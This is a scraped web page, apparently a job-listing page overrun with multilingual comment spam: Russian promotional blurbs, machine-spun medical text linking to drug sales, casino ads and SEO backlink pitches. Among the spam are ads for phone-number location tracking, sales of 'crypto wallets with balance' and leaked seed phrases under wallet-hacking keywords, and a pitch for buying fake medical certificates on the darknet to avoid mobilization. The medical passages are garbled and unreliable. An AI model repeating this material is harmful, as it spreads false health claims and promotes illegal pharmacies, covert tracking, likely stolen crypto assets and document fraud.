https://diasporaconnect.md/jobs/590049f8-c108-11ee-ad28-901b0e9325fd
Но это еще не все! Мы здесь создали целое сообщество, где ты можешь общаться с единомышленниками, делиться своими идеями и получать поддержку в каждой истории. Ведь совместно веселее, правильно?
А еще у нас тут практически постоянно что-то случается! Акции, конкурсы, онлайн-мероприятия – ну ты поняла, все, дабы ты не скучала и всегда ощущала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и выделяй вкупе погрузимся в увлекательный мир знаний, развлечений и неиссякающей дружбы! Я уверена, для тебя здесь понравится не ниже, чем в моей компании!
Бизнес-идеи для пенсионеров
Recognition of autoantigens could end in harm to the host, referred to as autoimmune illness. Some of the obstacles to implementation of proof-based mostly asthma administration relate to the supply of care, while others relate to sufferers attitudes (see Box eight-three, and examples in Appendix Chapter 6, Box 6-1). Laparoscopy or surgical laparotomy will rumen in vagal indigestion, omasal impaction and allow direct visualisation to rule in or rule out a left abomasal impaction [url=https://institutoalmafuerte.edu.ar/medications/Cialis-Extra-Dosage/] erectile dysfunction treatment medicine discount cialis extra dosage 40 mg on-line[/url].
Causes of polyuria:fi Endocrine: Diabetes mellitus, cranial diabetes insipidus, Cushings’ syndrome, primary hyper-aldosteronismfi Renal: Chronic kidney disease, post-obstructive diuresis, nephrogenic diabetes insipidus, early pyelonephritisfi Iatrogenic: Diureticsfi Alcoholfi Hypercalcemiafi Psychogenic: Compulsive water intake 14 Nocturia Nocturia is voiding during nocturnal sleep hours, preceded and followed by sleep. Little is known about how these and other occasions 108 end in axonal degeneration, however loss of axonal membrane areas the place cytoskeletal proteins are disintegrating. However, as a result of many optimistic responses in mice treated with the canola oil management, this mannequin is usually thought of to be unsuitable for the research of toxic oil syndrome (Koller et al [url=https://institutoalmafuerte.edu.ar/medications/Glyburide/] diabetes joslin glyburide 2.5 mg order overnight delivery[/url]. First, draw some easy geometric varieties, corresponding to a trianIdeomotor and ideational apraxia are very generally gle, and ask the patient to copy them. This is a melanocytic lesion as a result of it • Dermoscopy won’t be as helpful to make the diag- has aggregated brown globules (boxes). New information and duties within the hygienic and experimental examine of the effects of radio-frequency electromagnetic fields [url=https://institutoalmafuerte.edu.ar/medications/Olmesartan/] blood pressure up and down all day 20 mg olmesartan purchase fast delivery[/url].
Because people harmed by remaining untreated for the research >thirteen years old are at risk for extra critical dis duration, it’s customary to compare the study ease, prophylaxis with varicella vaccine is indi drug or procedure to the current normal of cated and protected for the older sibling. Swaby K, Valderrama O, Schifman J (2005) Treatment of Disc Edema and Retinal Artery Occlusion With Hbo During the Tird Trimester of Pregnancy. Because aged patients are more likely to have decreased renal perform, care should be taken in dose selection and it may be helpful to monitor renal perform [url=https://institutoalmafuerte.edu.ar/medications/Minocycline/] antimicrobial resistance fda minocycline 50 mg purchase free shipping[/url]. Possible Cause Solution See Page Unquenched endogenous alkaline phosphatase activity Add levamisole to the alkaline phosphatase chromogen reagent or use another enzyme 115-121 could also be seen in leucocytes, kidney, liver, bone, ovary label similar to horseradish peroxidase. By the time they bodies and relationships, is taught in virtually are prepared to begin a household, it’s usually too late all excessive schools throughout the country, however high quality for them to become pregnant or deliver with out varies. Heavy alcohol con- sumption through the first trimester of pregnancy is partic- Microcephaly Focal cerebral ularly harmful [url=https://institutoalmafuerte.edu.ar/medications/Etoricoxib/] arthritis medication cream purchase etoricoxib 90 mg amex[/url].
Бизнес-идеи в интернете
Бизнес-идеи для начинающих
cockfight
Why users still use to read news papers when in this technological globe the whole thing is available on web?
https://controlc.com/2d86ad52
Бухгалтерия без офиса? Легко Зарабатывайте 100k+ рублей удаленно!
Бизнес-идеи с минимальными вложениями
С началом СВО уже спустя полгода была объявлена первая волна мобилизации. При этом прошлая, в последний раз в России была аж в 1941 году, с началом Великой Отечественной Войны. Конечно же, желающих отправиться на фронт было не много, а потому люди стали искать способы не попасть на СВО, для чего стали покупать справки о болезнях, с которыми можно получить категорию Д. И все это стало возможным с даркнет сайтами, где можно найти практически все что угодно. Именно об этой отрасли темного интернета подробней и поговорим в этой статье.
Начните карьеру бухгалтера онлайн. Зарабатывайте 100k+ рублей удаленно!
sky pharmacy online
casino online
brillx скачать
https://brillx-kazino.com
Brillx Казино — ваш уникальный путь к захватывающему миру азартных игр в 2023 году! Если вы ищете надежное онлайн-казино, которое сочетает в себе захватывающий геймплей и возможность играть как бесплатно, так и на деньги, то Брилкс Казино — идеальное место для вас. Опыт непревзойденной азартной атмосферы, где каждый спин, каждая ставка — это шанс на большой выигрыш, ждет вас прямо сейчас на Brillx Казино!Как никогда прежде, в 2023 году Brillx Казино предоставляет широкий выбор увлекательных игровых автоматов, которые подарят вам незабываемые моменты радости и адреналина. С нами вы сможете насладиться великолепной графикой, захватывающими сюжетами и щедрыми выплатами. Бриллкс казино разнообразит ваш досуг, окунув вас в мир волнения и возможностей!
online pharmacy
Приобретал дверь на https://dvershik.ru и остался доволен. Сайт удобный, ассортимент широкий, без труда подобрал модель по необходимым параметрам. Консультанты были отзывчивы и компетентны, ассистировали в подборе. Дверь привезли и установили точно в срок, качество работы монтажников на отличном уровне. Цены конкурентоспособные, качество самой двери отличное – чувствую себя в безопасности. Рекомендую!
Dit fysieke casino heeft een licentie weten te bemachtigen om nu ook online casinospellen te mogen aanbieden.
Pirámide de backlinks
Aquí está el texto con la estructura de spintax que propone diferentes sinónimos para cada palabra:
“Pirámide de enlaces de retroceso
Después de muchas actualizaciones del motor de búsqueda G, necesita aplicar diferentes opciones de clasificación.
Hay una manera de hacerlo de llamar la atención de los motores de búsqueda a su sitio web con backlinks.
Los backlinks no sólo son una estrategia eficaz para la promoción, sino que también tienen tráfico orgánico, las ventas directas de estos recursos más probable es que no será, pero las transiciones será, y es tráfico potencial que también obtenemos.
Lo que vamos a obtener al final en la salida:
Mostramos el sitio a los motores de búsqueda a través de enlaces de retorno.
Conseguimos transiciones orgánicas hacia el sitio, lo que también es una señal para los buscadores de que el recurso está siendo utilizado por la gente.
Cómo mostramos los motores de búsqueda que el sitio es líquido:
1 enlace se hace a la página principal donde está la información principal
Hacemos enlaces de retroceso a través de redirecciones de sitios de confianza
Lo más IMPORTANTE colocamos el sitio en una herramienta independiente de analizadores de sitios, el sitio entra en la caché de estos analizadores, luego los enlaces recibidos los colocamos como redirecciones en blogs, foros, comentarios.
Esta crucial acción muestra a los buscadores el MAPA DEL SITIO, ya que los analizadores de sitios muestran toda la información de los sitios con todas las palabras clave y títulos y es muy BUENO.
¡Toda la información sobre nuestros servicios en el sitio web!
sky pharmacy online drugstore
反向連結金字塔
G搜尋引擎在多番更新之后需要套用不同的排名參數。
今天有一種方法可以使用反向链接吸引G搜尋引擎對您的網站的注意。
反向链接不僅是有效的推廣工具,也是有機流量。
我們會得到什麼結果:
我們透過反向链接向G搜尋引擎展示我們的網站。
他們收到了到該網站的自然過渡,這也是向G搜尋引擎發出的信號,表明該資源正在被人們使用。
我們如何向G搜尋引擎表明該網站具有流動性:
個帶有主要訊息的主頁反向链接
我們透過來自受信任網站的重新导向來建立反向連接。
此外,我們將網站放置在独立的網路分析器上,網站最終會進入這些分析器的高速缓存中,然後我們使用產生的連結作為部落格、論壇和評論的重新定向。 這個重要的操作向G搜尋引擎顯示了網站地圖,因為網站分析器顯示了有關網站的所有資訊以及所有關鍵字和標題,這很棒
有關我們服務的所有資訊都在網站上!
Russischer DJ in NRW
Hochzeits-DJ
Тревожитесь за местонахождение ваших детей или важных вам людей? Наш сервис определения местоположения по номеру телефона поможет вам в этой ситуации.
Мы обеспечиваем точность и скорость в определении местоположения. Это ваш шанс на спокойствие и контроль.
Наш сервис строго соблюдает законодательство и вашу конфиденциальность.
Не позволяйте случайностям управлять вашей жизнью. Присоединяйтесь к нашему сервису и будьте всегда в курсе.
отследить номер телефона
redroyalbet giriş
Бизнес идеи для студентов
Бизнес-идеи в сельском хозяйстве
https://vsdelke.ru/rabota/trudovoj-dogovor.html
взлом кошелька
Как защитить свои личные данные: берегитесь утечек информации в интернете. Сегодня защита личных данных становится более насущной важной задачей. Одним из наиболее обычных способов утечки личной информации является слив «сит фраз» в интернете. Что такое сит фразы и в какой мере обезопаситься от их утечки? Что такое «сит фразы»? «Сит фразы» — это сочетания слов или фраз, которые бывают используются для входа к различным онлайн-аккаунтам. Эти фразы могут включать в себя имя пользователя, пароль или разные конфиденциальные данные. Киберпреступники могут пытаться получить доступ к вашим аккаунтам, при помощи этих сит фраз. Как обезопасить свои личные данные? Используйте сложные пароли. Избегайте использования несложных паролей, которые мгновенно угадать. Лучше всего использовать комбинацию букв, цифр и символов. Используйте уникальные пароли для всего аккаунта. Не воспользуйтесь один и тот же пароль для разных сервисов. Используйте двухфакторную проверку (2FA). Это вводит дополнительный уровень безопасности, требуя подтверждение входа на ваш аккаунт путем другое устройство или метод. Будьте осторожны с онлайн-сервисами. Не доверяйте персональную информацию ненадежным сайтам и сервисам. Обновляйте программное обеспечение. Установите обновления для вашего операционной системы и программ, чтобы уберечь свои данные от вредоносного ПО. Вывод Слив сит фраз в интернете может привести к серьезным последствиям, таким как кража личной информации и финансовых потерь. Чтобы обезопасить себя, следует принимать меры предосторожности и использовать надежные методы для хранения и управления своими личными данными в сети
Криптокошельки с балансом: зачем их покупают и как использовать
В мире криптовалют все растущую популярность приобретают криптокошельки с предустановленным балансом. Это специальные кошельки, которые уже содержат определенное количество криптовалюты на момент покупки. Но зачем люди приобретают такие кошельки, и как правильно использовать их?
Почему покупают криптокошельки с балансом?
Удобство: Криптокошельки с предустановленным балансом предлагаются как готовое к работе решение для тех, кто хочет быстро начать пользоваться криптовалютой без необходимости покупки или обмена на бирже.
Подарок или награда: Иногда криптокошельки с балансом используются как подарок или поощрение в рамках акций или маркетинговых кампаний.
Анонимность: При покупке криптокошелька с балансом нет обязательства предоставлять личные данные, что может быть важно для тех, кто ценит анонимность.
Как использовать криптокошелек с балансом?
Проверьте безопасность: Убедитесь, что кошелек безопасен и не подвержен взлому. Проверьте репутацию продавца и источник приобретения кошелька.
Переведите средства на другой кошелек: Если вы хотите долгосрочно хранить криптовалюту, рекомендуется перевести средства на более безопасный или полезный для вас кошелек.
Не храните все средства на одном кошельке: Для обеспечения безопасности рекомендуется распределить средства между несколькими кошельками.
Будьте осторожны с фишингом и мошенничеством: Помните, что мошенники могут пытаться обмануть вас, предлагая криптокошельки с балансом с целью получения доступа к вашим средствам.
Заключение
Криптокошельки с балансом могут быть удобным и быстрым способом начать пользоваться криптовалютой, но необходимо помнить о безопасности и осторожности при их использовании.Выбор и приобретение криптокошелька с балансом – это важный шаг, который требует внимания к деталям и осознанного подхода.”
сид фразы кошельков
Сид-фразы, или напоминающие фразы, представляют собой сочетание слов, которая используется для создания или восстановления кошелька криптовалюты. Эти фразы обеспечивают возможность к вашим криптовалютным средствам, поэтому их надежное хранение и использование чрезвычайно важны для защиты вашего криптоимущества от утери и кражи.
Что такое сид-фразы кошельков криптовалют?
Сид-фразы являются набор произвольно сгенерированных слов, в большинстве случаев от 12 до 24, которые предназначены для создания уникального ключа шифрования кошелька. Этот ключ используется для восстановления возможности доступа к вашему кошельку в случае его повреждения или утери. Сид-фразы обладают большой защиты и шифруются, что делает их надежными для хранения и передачи.
Зачем нужны сид-фразы?
Сид-фразы жизненно важны для обеспечения безопасности и доступности вашего криптоимущества. Они позволяют восстановить доступ к кошельку в случае утери или повреждения физического устройства, на котором он хранится. Благодаря сид-фразам вы можете легко создавать резервные копии своего кошелька и хранить их в безопасном месте.
Как обеспечить безопасность сид-фраз кошельков?
Никогда не делитесь сид-фразой ни с кем. Сид-фраза является вашим ключом к кошельку, и ее раскрытие может вести к утере вашего криптоимущества.
Храните сид-фразу в секурном месте. Используйте физически безопасные места, такие как банковские ячейки или специализированные аппаратные кошельки, для хранения вашей сид-фразы.
Создавайте резервные копии сид-фразы. Регулярно создавайте резервные копии вашей сид-фразы и храните их в разных безопасных местах, чтобы обеспечить доступ к вашему кошельку в случае утери или повреждения.
Используйте дополнительные меры безопасности. Включите двухфакторную верификацию и другие методы защиты для своего кошелька криптовалюты, чтобы обеспечить дополнительный уровень безопасности.
Заключение
Сид-фразы кошельков криптовалют являются ключевым элементом безопасного хранения криптоимущества. Следуйте рекомендациям по безопасности, чтобы защитить свою сид-фразу и обеспечить безопасность своих криптовалютных средств.
слив сид фраз
Слив засеянных фраз (seed phrases) является одной из наиболее обычных способов утечки персональной информации в мире криптовалют. В этой статье мы разберем, что такое сид фразы, по какой причине они важны и как можно защититься от их утечки.
Что такое сид фразы?
Сид фразы, или мнемонические фразы, формируют комбинацию слов, которая используется для составления или восстановления кошелька криптовалюты. Обычно сид фраза состоит из 12 или 24 слов, которые являются собой ключ к вашему кошельку. Потеря или утечка сид фразы может вести к потере доступа к вашим криптовалютным средствам.
Почему важно защищать сид фразы?
Сид фразы служат ключевым элементом для надежного хранения криптовалюты. Если злоумышленники получат доступ к вашей сид фразе, они будут в состоянии получить доступ к вашему кошельку и украсть все средства.
Как защититься от утечки сид фраз?
Никогда не передавайте свою сид фразу никакому, даже если вам происходит, что это привилегированное лицо или сервис.
Храните свою сид фразу в безопасном и защищенном месте. Рекомендуется использовать аппаратные кошельки или специальные программы для хранения сид фразы.
Используйте дополнительные методы защиты, такие как двухэтапная проверка, для усиления безопасности вашего кошелька.
Регулярно делайте резервные копии своей сид фразы и храните их в различных безопасных местах.
Заключение
Слив сид фраз является значительной угрозой для безопасности владельцев криптовалют. Понимание важности защиты сид фразы и принятие соответствующих мер безопасности помогут вам избежать потери ваших криптовалютных средств. Будьте бдительны и обеспечивайте надежную защиту своей сид фразы
http://gamedev.ru/unreal/UE52Released?page=3
canada pharmacy 24 hour drug store sky pharmacy online drugstore review canadian pharmacy cialis
Player線上娛樂城遊戲指南與評測
台灣最佳線上娛樂城遊戲的終極指南!我們提供專業評測,分析熱門老虎機、百家樂、棋牌及其他賭博遊戲。從遊戲規則、策略到選擇最佳娛樂城,我們全方位覆蓋,協助您更安全的遊玩。
Player如何評測:公正與專業的評分標準
在【Player娛樂城遊戲評測網】我們致力於為玩家提供最公正、最專業的娛樂城評測。我們的評測過程涵蓋多個關鍵領域,旨在確保玩家獲得可靠且全面的信息。以下是我們評測娛樂城的主要步驟:
娛樂城是什麼?
娛樂城是什麼?娛樂城是台灣對於線上賭場的特別稱呼,線上賭場分為幾種:現金版、信用版、手機娛樂城(娛樂城APP),一般來說,台灣人在稱娛樂城時,是指現金版線上賭場。
線上賭場在別的國家也有別的名稱,美國 – Casino, Gambling、中國 – 线上赌场,娱乐城、日本 – オンラインカジノ、越南 – Nhà cái。
娛樂城會被抓嗎?
在台灣,根據刑法第266條,不論是實體或線上賭博,參與賭博的行為可處最高5萬元罰金。而根據刑法第268條,為賭博提供場所並意圖營利的行為,可能面臨3年以下有期徒刑及最高9萬元罰金。一般賭客若被抓到,通常被視為輕微罪行,原則上不會被判處監禁。
信用版娛樂城是什麼?
信用版娛樂城是一種線上賭博平台,其中的賭博活動不是直接以現金進行交易,而是基於信用系統。在這種模式下,玩家在進行賭博時使用虛擬的信用點數或籌碼,這些點數或籌碼代表了一定的貨幣價值,但實際的金錢交易會在賭博活動結束後進行結算。
現金版娛樂城是什麼?
現金版娛樂城是一種線上博弈平台,其中玩家使用實際的金錢進行賭博活動。玩家需要先存入真實貨幣,這些資金轉化為平台上的遊戲籌碼或信用,用於參與各種賭場遊戲。當玩家贏得賭局時,他們可以將這些籌碼或信用兌換回現金。
娛樂城體驗金是什麼?
娛樂城體驗金是娛樂場所為新客戶提供的一種免費遊玩資金,允許玩家在不需要自己投入任何資金的情況下,可以進行各類遊戲的娛樂城試玩。這種體驗金的數額一般介於100元到1,000元之間,且對於如何使用這些體驗金以達到提款條件,各家娛樂城設有不同的規則。
Player線上娛樂城遊戲指南與評測
台灣最佳線上娛樂城遊戲的終極指南!我們提供專業評測,分析熱門老虎機、百家樂、棋牌及其他賭博遊戲。從遊戲規則、策略到選擇最佳娛樂城,我們全方位覆蓋,協助您更安全的遊玩。
Player如何評測:公正與專業的評分標準
在【Player娛樂城遊戲評測網】我們致力於為玩家提供最公正、最專業的娛樂城評測。我們的評測過程涵蓋多個關鍵領域,旨在確保玩家獲得可靠且全面的信息。以下是我們評測娛樂城的主要步驟:
娛樂城是什麼?
娛樂城是什麼?娛樂城是台灣對於線上賭場的特別稱呼,線上賭場分為幾種:現金版、信用版、手機娛樂城(娛樂城APP),一般來說,台灣人在稱娛樂城時,是指現金版線上賭場。
線上賭場在別的國家也有別的名稱,美國 – Casino, Gambling、中國 – 线上赌场,娱乐城、日本 – オンラインカジノ、越南 – Nhà cái。
娛樂城會被抓嗎?
在台灣,根據刑法第266條,不論是實體或線上賭博,參與賭博的行為可處最高5萬元罰金。而根據刑法第268條,為賭博提供場所並意圖營利的行為,可能面臨3年以下有期徒刑及最高9萬元罰金。一般賭客若被抓到,通常被視為輕微罪行,原則上不會被判處監禁。
信用版娛樂城是什麼?
信用版娛樂城是一種線上賭博平台,其中的賭博活動不是直接以現金進行交易,而是基於信用系統。在這種模式下,玩家在進行賭博時使用虛擬的信用點數或籌碼,這些點數或籌碼代表了一定的貨幣價值,但實際的金錢交易會在賭博活動結束後進行結算。
現金版娛樂城是什麼?
現金版娛樂城是一種線上博弈平台,其中玩家使用實際的金錢進行賭博活動。玩家需要先存入真實貨幣,這些資金轉化為平台上的遊戲籌碼或信用,用於參與各種賭場遊戲。當玩家贏得賭局時,他們可以將這些籌碼或信用兌換回現金。
娛樂城體驗金是什麼?
娛樂城體驗金是娛樂場所為新客戶提供的一種免費遊玩資金,允許玩家在不需要自己投入任何資金的情況下,可以進行各類遊戲的娛樂城試玩。這種體驗金的數額一般介於100元到1,000元之間,且對於如何使用這些體驗金以達到提款條件,各家娛樂城設有不同的規則。
взлом кошелька
Как обезопасить свои личные данные: остерегайтесь утечек информации в интернете. Сегодня охрана личных данных становится все более важной задачей. Одним из наиболее популярных способов утечки личной информации является слив «сит фраз» в интернете. Что такое сит фразы и как защититься от их утечки? Что такое «сит фразы»? «Сит фразы» — это комбинации слов или фраз, которые бывают используются для входа к различным онлайн-аккаунтам. Эти фразы могут включать в себя имя пользователя, пароль или другие конфиденциальные данные. Киберпреступники могут пытаться получить доступ к вашим аккаунтам, при помощи этих сит фраз. Как обезопасить свои личные данные? Используйте непростые пароли. Избегайте использования несложных паролей, которые просто угадать. Лучше всего использовать комбинацию букв, цифр и символов. Используйте уникальные пароли для каждого из аккаунта. Не пользуйтесь один и тот же пароль для разных сервисов. Используйте двухфакторную аутентификацию (2FA). Это добавляет дополнительный уровень безопасности, требуя подтверждение входа на ваш аккаунт по другое устройство или метод. Будьте осторожны с онлайн-сервисами. Не доверяйте свою информацию ненадежным сайтам и сервисам. Обновляйте программное обеспечение. Установите обновления для вашего операционной системы и программ, чтобы уберечь свои данные от вредоносного ПО. Вывод Слив сит фраз в интернете может спровоцировать серьезным последствиям, таким подобно кража личной информации и финансовых потерь. Чтобы охранить себя, следует принимать меры предосторожности и использовать надежные методы для хранения и управления своими личными данными в сети
Даркнет и сливы в Телеграме
Даркнет – это компонент интернета, которая не индексируется обыденными поисковыми системами и требует индивидуальных программных средств для доступа. В даркнете существует изобилие скрытых сайтов, где можно найти различные товары и услуги, в том числе и нелегальные.
Одним из популярных способов распространения информации в даркнете является использование мессенджера Телеграм. Телеграм предоставляет возможность создания закрытых каналов и чатов, где пользователи могут обмениваться информацией, в том числе и нелегальной.
Сливы информации в Телеграме – это метод распространения конфиденциальной информации, такой как украденные данные, базы данных, персональные сведения и другие материалы. Эти сливы могут включать в себя информацию о кредитных картах, паролях, персональных сообщениях и даже фотографиях.
Сливы в Телеграме могут быть опасными, так как они могут привести к утечке конфиденциальной информации и нанести ущерб репутации и финансовым интересам людей. Поэтому важно быть осторожным при обмене информацией в интернете и не доверять сомнительным источникам.
Вот кошельки с балансом у бота
Сид-фразы, или памятные фразы, представляют собой сумму слов, которая используется для создания или восстановления кошелька криптовалюты. Эти фразы обеспечивают возможность доступа к вашим криптовалютным средствам, поэтому их защищенное хранение и использование очень важны для защиты вашего криптоимущества от утери и кражи.
Что такое сид-фразы кошельков криптовалют?
Сид-фразы формируют набор случайными средствами сгенерированных слов, как правило от 12 до 24, которые служат для создания уникального ключа шифрования кошелька. Этот ключ используется для восстановления входа к вашему кошельку в случае его повреждения или утери. Сид-фразы обладают значительной защиты и шифруются, что делает их надежными для хранения и передачи.
Зачем нужны сид-фразы?
Сид-фразы жизненно важны для обеспечения безопасности и доступности вашего криптоимущества. Они позволяют восстановить вход к кошельку в случае утери или повреждения физического устройства, на котором он хранится. Благодаря сид-фразам вы можете без труда создавать резервные копии своего кошелька и хранить их в безопасном месте.
Как обеспечить безопасность сид-фраз кошельков?
Никогда не раскрывайте сид-фразой ни с кем. Сид-фраза является вашим ключом к кошельку, и ее раскрытие может вести к утере вашего криптоимущества.
Храните сид-фразу в надежном месте. Используйте физически надежные места, такие как банковские ячейки или специализированные аппаратные кошельки, для хранения вашей сид-фразы.
Создавайте резервные копии сид-фразы. Регулярно создавайте резервные копии вашей сид-фразы и храните их в разных безопасных местах, чтобы обеспечить возможность доступа к вашему кошельку в случае утери или повреждения.
Используйте дополнительные меры безопасности. Включите другие методы защиты и двухфакторную аутентификацию для своего кошелька криптовалюты, чтобы обеспечить дополнительный уровень безопасности.
Заключение
Сид-фразы кошельков криптовалют являются ключевым элементом надежного хранения криптоимущества. Следуйте рекомендациям по безопасности, чтобы защитить свою сид-фразу и обеспечить безопасность своих криптовалютных средств.
Криптокошельки с балансом: зачем их покупают и как использовать
В мире криптовалют все большую популярность приобретают криптокошельки с предустановленным балансом. Это особые кошельки, которые уже содержат определенное количество криптовалюты на момент покупки. Но зачем люди приобретают такие кошельки, и как правильно использовать их?
Почему покупают криптокошельки с балансом?
Удобство: Криптокошельки с предустановленным балансом предлагаются как готовое решение для тех, кто хочет быстро начать пользоваться криптовалютой без необходимости покупки или обмена на бирже.
Подарок или награда: Иногда криптокошельки с балансом используются как подарок или награда в рамках акций или маркетинговых кампаний.
Анонимность: При покупке криптокошелька с балансом нет потребности предоставлять личные данные, что может быть важно для тех, кто ценит анонимность.
Как использовать криптокошелек с балансом?
Проверьте безопасность: Убедитесь, что кошелек безопасен и не подвержен взлому. Проверьте репутацию продавца и источник приобретения кошелька.
Переведите средства на другой кошелек: Если вы хотите долгосрочно хранить криптовалюту, рекомендуется перевести средства на более безопасный или удобный для вас кошелек.
Не храните все средства на одном кошельке: Для обеспечения безопасности рекомендуется распределить средства между несколькими кошельками.
Будьте осторожны с фишингом и мошенничеством: Помните, что мошенники могут пытаться обмануть вас, предлагая криптокошельки с балансом с целью получения доступа к вашим средствам.
Заключение
Криптокошельки с балансом могут быть удобным и скорым способом начать пользоваться криптовалютой, но необходимо помнить о безопасности и осторожности при их использовании.Выбор и приобретение криптокошелька с балансом – это серьезный шаг, который требует внимания к деталям и осознанного подхода.”
Слив засеянных фраз (seed phrases) является одним наиболее обычных способов утечки личных информации в мире криптовалют. В этой статье мы разберем, что такое сид фразы, отчего они важны и как можно защититься от их утечки.
Что такое сид фразы?
Сид фразы, или мнемонические фразы, представляют собой комбинацию слов, которая используется для генерации или восстановления кошелька криптовалюты. Обычно сид фраза состоит из 12 или 24 слов, которые представляют собой ключ к вашему кошельку. Потеря или утечка сид фразы может привести к потере доступа к вашим криптовалютным средствам.
Почему важно защищать сид фразы?
Сид фразы служат ключевым элементом для защищенного хранения криптовалюты. Если злоумышленники получат доступ к вашей сид фразе, они смогут получить доступ к вашему кошельку и украсть все средства.
Как защититься от утечки сид фраз?
Никогда не передавайте свою сид фразу ничьему, даже если вам происходит, что это доверенное лицо или сервис.
Храните свою сид фразу в безопасном и защищенном месте. Рекомендуется использовать аппаратные кошельки или специальные программы для хранения сид фразы.
Используйте экстра методы защиты, такие как двухфакторная аутентификация (2FA), для усиления безопасности вашего кошелька.
Регулярно делайте резервные копии своей сид фразы и храните их в разнообразных безопасных местах.
Заключение
Слив сид фраз является существенной угрозой для безопасности владельцев криптовалют. Понимание важности защиты сид фразы и принятие соответствующих мер безопасности помогут вам избежать потери ваших криптовалютных средств. Будьте бдительны и обеспечивайте надежную защиту своей сид фразы
redroyalbet şikayet
pacific care pharmacy sky pharmacy canada mail order canadian pharmacy cialis 20mg
Слушай, наш сайт – это как твоя личная сокровищница знаний и праздника! Тут ты можешь отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://mamont.md/article/vasha-nadezhnost-na-doroge-20555r16md-shiny-i-servis-dlya-avto
Хотя это еще не все! Мы тут создали целое сообщество, где тебе предоставляется возможность знаться с единомышленниками, делиться средствами идеями и получать поддержку в каждой истории. Так как совместно веселее, правильно?
А еще у нас здесь практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и всегда чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш вебсайт и давай вкупе погрузимся в увлекательный мир знаний, развлечений и неиссякающей дружбы! Я уверена, тебе тут понравится не менее, чем в моей компании!
Many thanks. Loads of advice.
Also visit my site; https://April-Anma.icu/
redroyalbetgiris.com
Слушай, наш вебсайт – это как твоя собственная сокровищница знаний и веселья! Здесь тебе предоставляется возможность найти все, о чем лишь только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты успешной карьеры!
https://santehkomplekt.md/11828/
Но далеко не все! Мы тут сделали целое сообщество, где тебе предоставляется возможность знаться с единомышленниками, делиться средствами мыслями и получать поддержку в любой истории. Ведь вкупе веселее, верно?
А еще у нас здесь практически постоянно что-то происходит! Промоакции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно чувствовала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш вебсайт и выделяй совместно погрузимся в увлекательный мир познаний, развлечений и неиссякающей дружбы! Я уверена, тебе тут понравится не ниже, чем в моей фирмы!
Слушай, наш вебсайт – это как твоя личная сокровищница знаний и веселья! Здесь тебе предоставляется возможность найти все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек причем даже секреты удачной карьеры!
http://zdent.md/classic/
Хотя далеко не все! Мы здесь создали целое сообщество, где тебе предоставляется возможность знаться с единомышленниками, делиться своими идеями и получать поддержку в каждой ситуации. Ведь вместе веселее, правильно?
А еще у нас здесь практически постоянно что-то случается! Промоакции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно чувствовала себя в центре внимания!
И не медли, подружка моя! Загляни на наш сайт и давай совместно погрузимся в увлекательный мир познаний, отдыха и неиссякающей дружбы! Я уверена, для тебя здесь понравится не ниже, чем в моей компании!
Thank you! I like this!
https://apteka-russia.ru
sky pharmacy online drugstore sky pharmacy online on line pharmacy
Слушай, наш вебсайт – это как твоя собственная сокровищница познаний и веселья! Тут ты можешь отыскать все, о чем только мечтаешь: рекомендации по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты удачной карьеры!
http://www.dinotte.md/details/perna/1
Но это еще не все! Мы здесь создали целое объединение, где тебе предоставляется возможность знаться с единомышленниками, делиться своими мыслями и получать поддержку в каждой ситуации. Ведь вкупе веселее, правильно?
А еще у нас здесь всегда что-то случается! Акции, конкурсы, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и практически постоянно ощущала себя в центре внимания!
Так что не медли, подружка моя! Загляни на наш вебсайт и выделяй совместно погрузимся в интересный мир познаний, развлечений и неиссякающей дружбы! Я уверена, для тебя тут понравится не ниже, чем в моей компании!
هنا النص مع استخدام السبينتاكس:
“هرم الروابط الخلفية
بعد التحديثات العديدة لمحرك البحث G، تحتاج إلى تنفيذ خيارات ترتيب مختلفة.
هناك منهج لجذب انتباه محركات البحث إلى موقعك على الويب باستخدام الروابط الخلفية.
الروابط الخلفية غير فقط أداة فعالة للترويج، ولكن تمتلك أيضًا حركة مرور عضوية، والمبيعات المباشرة من هذه الموارد على الأرجح لن تكون كذلك، ولكن التغييرات ستكون، وهي حركة المرور التي نحصل عليها أيضًا.
ما سنحصل عليه في النهاية في النهاية في الإخراج:
نعرض الموقع لمحركات البحث من خلال الروابط الخلفية.
2- نحصل على تحويلات عضوية إلى الموقع، وهي أيضًا إشارة لمحركات البحث أن المورد يستخدمه الناس.
كيف نظهر لمحركات البحث أن الموقع سائل:
1 يتم عمل صلة خلفي للصفحة الرئيسية حيث المعلومات الرئيسية
نقوم بعمل وصلات خلفية من خلال عمليات إعادة توجيه المواقع الموثوقة
الأهم من ذلك أننا نضع الموقع على أداة منفصلة من أدوات تحليل المواقع، ويدخل الموقع في ذاكرة التخزين المؤقت لهذه المحللات، ثم الروابط المستلمة التي نضعها كتحويل على المدونات والمنتديات والتعليقات.
هذا العملية المهم يعرض لمحركات البحث خارطة الموقع، حيث تعرض أدوات تحليل المواقع جميع المعلومات عن المواقع مع جميع الكلمات الرئيسية والعناوين وهو أمر جيد جداً
جميع المعلومات عن خدماتنا على الموقع!
http://apteka-sm.ru/noutbuk-na-kolenyah-shag-k-impotencii-i-besplodiyu.html
Слушай, наш сайт – это как твоя собственная сокровищница знаний и праздника! Здесь ты можешь отыскать все, о чем только мечтаешь: советы по уходу за собой, идеи для творчества, рецепты вкусняшек и даже секреты успешной карьеры!
https://forum.md/ro/3990808
Хотя далеко не все! Мы здесь сделали целое объединение, где тебе предоставляется возможность общаться с единомышленниками, делиться своими идеями и получать поддержку в любой истории. Так как вкупе веселее, правильно?
А еще у нас тут практически постоянно что-нибудь происходит! Промоакции, состязания, онлайн-мероприятия – ну ты сообразила, все, дабы ты не скучала и всегда ощущала себя в центре внимания!
